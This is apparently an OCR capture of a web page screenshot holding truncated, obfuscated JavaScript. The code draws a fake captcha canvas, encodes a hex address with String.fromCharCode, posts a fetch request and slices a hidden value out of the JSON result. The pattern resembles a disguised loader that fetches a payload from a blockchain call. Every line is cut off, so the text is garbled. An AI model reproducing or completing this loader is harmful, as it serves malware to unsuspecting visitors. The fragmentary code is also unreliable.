
Updated:
2026-05-17
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),